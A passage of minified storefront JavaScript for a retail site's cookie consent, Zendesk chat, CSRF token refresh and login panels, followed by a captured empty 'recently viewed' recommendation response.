e=$(this).data("url");$.ajax({url:e,type:"get",dataType:"json",success:function(){$("#consent-tracking").remove(),$.spinner().stop()},error:function(){$("#consent-tracking").remove(),$.spinner().stop()}})}))}}t.exports={baseConsentTracking:function(){0===$(".consented").length&&$(".tracking-consent").hasClass("api-true")&&r(),$(".tracking-consent").hasClass("api-true")&&$(".tracking-consent").click((function(){r()}))},acceptConsentPopup:function(){$("body").on("click",".cookie-hint-asset .cookie-hint-asset-accept",(function(t){t.preventDefault(),n(172).set("cookieAccepted","true",{expires:28,path:"/"});var e=$(".cookie-hint-asset"),r=e.data("url");$.ajax({url:r,type:"get",success:function(t){t.success&&e.remove()}})}))}}},749:function(t,e){var n,r,i,o;function s(){"undefined"!=typeof zE?(zE("webWidget:on","open",(function(){n.classList.add("active"),r.classList.add("active"),zE("webWidget","show")})),zE("webWidget:on","close",(function(){n.classList.remove("active"),r.classList.remove("active"),zE("webWidget","hide"),localStorage.removeItem("activeWebWidgetSession")})),zE("webWidget","helpCenter:setSuggestions",{labels:["loyalty","returns","international","delivery"]}),zE("webWidget","open")):setTimeout(s,100)}function a(t){document.getElementById("ze-snippet")||(document.body.appendChild(o),window.zESettings={webWidget:{helpCenter:{title:{"*":"Customer Service"}},contactForm:{title:{"*":"Message us"}},chat:{title:{"*":"Chat with us"}},contactOptions:{enabled:!0,contactButton:{"*":"Talk to us"},chatLabelOnline:{"*":"Live chat"},contactFormLabel:{"*":"Leave a message"}},offset:{horizontal:"100px",vertical:"0px"},position:{horizontal:"right",vertical:"bottom"}}},$("#checkout-main, .checkout__login").length&&(window.zESettings={webWidget:{offset:{horizontal:"0px",vertical:"60px"},position:{horizontal:"right",vertical:"top"}}})),localStorage.setItem("activeWebWidgetSession",t),t&&s()}function c(){n=document.querySelector(".zendesk-launcher-link"),r=document.querySelector(".zendesk-launcher-link-desktop"),i=document.getElementById("zd-preference").getAttribute("data-key"),(o=document.createElement("script")).id="ze-snippet",o.src="https://static.zdassets.com/ekr/snippet.js?key="+i,null!==n&&(n.onclick=function(){a(!0)}),null!==r&&(r.onclick=function(){a(!0)}),"true"===localStorage.getItem("activeWebWidgetSession")&&a(!0)}null!==document.getElementById("zd-preference")&&(window.initializeZendesk=function(){c()},void 0===window.OneTrustStub&&c())},78:function(t,e,n){"use strict";function r(t,e){return new Promise((function(n,r){e?t&&t.length?$.ajax({url:e,method:"GET",dataType:"json",timeout:3e3,cache:!1,success:function(e){if(e&&e.csrf&&e.csrf.tVarName&&e.csrf.tVarToken){var i=t.find('input[name="'+e.csrf.tVarName+'"]');i.length?(i.val(e.csrf.tVarToken),n(e.csrf)):r(new Error("CSRF input field not found in form"))}else r(new Error("Invalid CSRF token response"))},error:function(t,e,n){r(new Error("CSRF token refresh failed: "+(n||e)))}}):r(new Error("No form provided")):r(new Error("No CSRF token URL provided"))}))}function i(t){var e=$(".login-page"),n=$(".checkout__login"),r=$(".app-tray-auth-container"),i=t.closest("[data-tvar-url]");return i.length&&i.data("tvar-url")?i.data("tvar-url"):e.length&&e.data("tvar-url")?e.data("tvar-url"):n.length&&n.data("tvar-url")?n.data("tvar-url"):r.length&&r.data("tvar-url")?r.data("tvar-url"):null}t.exports={refreshBeforeSubmit:function(t){var e=i(t);return e?r(t,e):Promise.reject(new Error("CSRF token URL not found. Please ensure data-tvar-url is set."))},refreshToken:r,findTokenUrl:i}},8:function(t,e){var n;n=function(){return this}();try{n=n||new Function("return this")()}catch(t){"object"==typeof window&&(n=window)}t.exports=n},96:function(t,e,n){"use strict";function r(t){return(r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}var i=n(27),o=n(30),s=n(62),a=n(78);function c(){!o.registerForm.hasClass("d-none")&&o.loginForm.hasClass("d-none")&&(o.registerForm.addClass("d-none"),o.loginForm.removeClass("d-none"))}function l(){s.makeInactive(o.appTrayButton),s.makeInactive(o.refinementsPanel),o.overlayElement.removeClass("adjust-modal"),s.makeInactive(o.allAppTrayPanels),s.makeInactive(o.overlayElement),s.makeInactive(o.bazaarvoicePanel),s.enableScrollCheck(o.htmlTag),c(),$("body").trigger("dyevents:closeMiniCartUpdateContext")}function u(t){if(t){var e=t;if(s.sendAppTrayWrapperToFront(),!e.hasClass("js-loading")){var n=e.find("span.dot");if(s.animateDot(n),e.hasClass("active"))l(),s.enableScrollCheck(o.htmlTag);else if(s.makeInactive(o.appTrayButton),s.makeInactive(o.allAppTrayPanels),s.makeInactive(o.refinementsPanel),s.makeInactive(o.bazaarvoicePanel),s.makeActive(e),o.overlayElement.removeClass("adjust-modal"),s.makeActive(o.overlayElement),s.disableScrollCheck(o.htmlTag),e.hasClass("minicart"))s.makeActive(o.miniCartPanel);else if(e.hasClass("search"))s.makeActive(o.searchPanel),$("body").trigger("search:panelOpen");else if(e.hasClass("account")){s.makeActive(o.accountPanel),c();var r=$(".app-tray-auth-container").data("tvar-url");r&&$.ajax({url:r,method:"GET",dataType:"json",success:function(t){t.csrf&&($(".app-tray-login form").find('input[name="'+t.csrf.tVarName+'"]').val(t.csrf.tVarToken),$(".app-tray-register form").find('input[name="'+t.csrf.tVarName+'"]').val(t.csrf.tVarToken))},error:function(t,e,n){console.warn("Failed to refresh TVar token:",e,n)}})}else e.hasClass("wishlist")?s.makeActive(o.wishListPanel):e.hasClass("bazaarvoice")&&(s.makeActive(o.bazaarvoicePanel),$("body").trigger("reviews:panelOpen",e))}}}function f(){$(o.htmlTag).hasClass("desktop")&&$(o.panelBody).each((function(){$(this).hasClass("algolia-search-body")||new i(this)}))}function d(t,e,n){a.refreshBeforeSubmit(t).then((function(){$.ajax({url:e,type:"post",dataType:"json",data:t.serialize(),success:function(e){if(t.spinner().stop(),e.success){if(-1===window.location.href.indexOf("#loggedIn")){Object.hasOwnProperty.call(e,"ga4UserData")&&$("body").trigger("datalayer:usedataevent",e.ga4UserData),$("body").trigger("datalayer:login",e);var r=$.trim(t.find("#login-form-email").val());void 0!==window.profitMetrics&&void 0!==window.profitMetrics.setEmail&&window.profitMetrics.setEmail instanceof Function&&r.length>0&&window.profitMetrics.setEmail(r.toLowerCase()),window.location.href+="#loggedIn"}location.reload()}else n(t,e)},error:function(e){t.spinner().stop(),"object"===r(e.responseJSON)&&Object.hasOwnProperty.call(e.responseJSON,"redirectUrl")&&e.responseJSON.redirectUrl&&(window.location.href=e.responseJSON.redirectUrl)}})})).catch((function(e){t.spinner().stop(),console.error("AppTray Login failed - CSRF Token Refresh Error:",e);!function(t,e){var n=t.find(".error-messaging");n.length||(n=$('<div class="error-messaging alert alert-danger mt-2"></div>'),t.prepend(n)),n.html(e).show(),setTimeout((function(){n.fadeOut()}),4e3)}(t,"Unable to process login - Security token expired. Please close and reopen the account panel.")}))}void 0!==window.libWindowResize&&window.libWindowResize(f),$("html").on("click",".js-login-btn",(function(t){var e=$("#button-account1");e.length>0&&(t.preventDefault(),l(),e.click())})),$("html").on("click",".js-register-btn",(function(t){var e=$("#button-account2");e.length>0&&(t.preventDefault(),l(),e.click())})),t.exports={copyAppTrayElementsFromDesktopToMobile:function(){$(".js-mobile-header-wishlist-icon").html($(".js-desktop-header-wishlist-icon").html()),$(".js-mobile-header-customer-info").html($(".js-desktop-header-customer-info").html())},appTrayFormSubmit:function(){var t=n(16);o.forms.submit((function(e){e.preventDefault();var n=$(this),r=n.attr("action"),i=n.data("grc-sk"),o=n.find("#grc_token");return n.spinner().start(),"undefined"!=typeof grecaptcha&&i.length?grecaptcha.ready((function(){grecaptcha.execute(i,{action:"login"}).then((function(e){o.val(e),d(n,r,t)}))})):d(n,r,t),!1}))},appTraySimpleBar:f,triggerAppTrayElement:u,appTrayLauncher:function(){o.appTrayButton.on("click",(function(){u($(this))}))},offCanvaseAppTrayLauncher:function(){o.offCanvasAppTrayButton.each((function(){$(this).on("click",(function(){$(this).hasClass("search-link")?s.makeActive(o.searchPanel):$(this).hasClass("account-link")?s.makeActive(o.accountPanel):$(this).hasClass("wishlist-link")&&s.makeActive(o.wishListPanel)}))}))},appTrayCloseButton:function(){o.closeIcon.on("click",(function(t){$(t.target).parent("span.close-desktop-menu").length||l()}))},refinementBarShow:function(){o.document.on("click",".filter-results",(function(){s.makeActive(o.refinementsPanel),s.makeInactive(o.appTrayButton),s.makeInactive(o.allAppTrayPanels),s.makeActive(o.overlayElement),o.overlayElement.addClass("adjust-modal")})),o.document.on("click",".refinement-bar .close-icon, .secondary-bar .apply",(function(){s.makeInactive(o.refinementsPanel),s.makeInactive(o.overlayElement),o.overlayElement.removeClass("adjust-modal")}))},appTrayFormSwitch:function(){o.formSwichButton.on("click",(function(){o.loginForm.addClass("d-none"),o.registerForm.removeClass("d-none")}))},appTrayLogOut:function(){o.logOutBtn.on("click",(function(){$.ajax({url:$(this).attr("data-url"),type:"get",success:function(t){t.success&&(Object.hasOwnProperty.call(t,"ga4UserData")&&$("body").trigger("datalayer:usedataevent",t.ga4UserData),l(),-1!==window.location.href.indexOf("#loggedIn")?window.location.href=window.location.href.replace("#loggedIn",""):location.reload())}})}))},appTrayOnLogin:function(){if(-1!=window.location.href.indexOf("#loggedIn")){l();var t=$(".app-tray-buttons li.account");t.removeClass("js-loading"),u(t)}},closeAppTryOnWriteReview:function(){$("html").on("click",'button[class^="bv-write-review"]',(function(){l()}))}}}});

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://e.cquotient.com/recs/aava-liberty/recently-viewed?callback=CQuotient._callback2&_=1769886843721&_device=mac&userId=&cookieId=absqBiGBsXL6lJHL4CTT2pVnvE&emailId=&anchors=id%3A%3A%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A&slotId=pdp-slot2-PI&slotConfigId=PDP_slot2&slotConfigTemplate=slots%2Frecommendation%2FhorizontalProductSwiper.isml&ccver=1.03&realm=AAVA&siteId=liberty&instanceType=prd&v=v3.1.3&json=%7B%22userId%22%3A%22%22%2C%22cookieId%22%3A%22absqBiGBsXL6lJHL4CTT2pVnvE%22%2C%22emailId%22%3A%22%22%2C%22anchors%22%3A%5B%7B%22id%22%3A%22%22%2C%22sku%22%3A%22%22%2C%22type%22%3A%22%22%2C%22alt_id%22%3A%22%22%7D%5D%2C%22slotId%22%3A%22pdp-slot2-PI%22%2C%22slotConfigId%22%3A%22PDP_slot2%22%2C%22slotConfigTemplate%22%3A%22slots%2Frecommendation%2FhorizontalProductSwiper.isml%22%2C%22ccver%22%3A%221.03%22%2C%22realm%22%3A%22AAVA%22%2C%22siteId%22%3A%22liberty%22%2C%22instanceType%22%3A%22prd%22%2C%22v%22%3A%22v3.1.3%22%7D
body_size: 80
content:
/**/ typeof CQuotient._callback2 === 'function' && CQuotient._callback2({"recently-viewed":{"displayMessage":"Recently Viewed","recs":[],"recoUUID":"bfd8336f-b1d2-4b20-bbd8-02438a7570f5"}});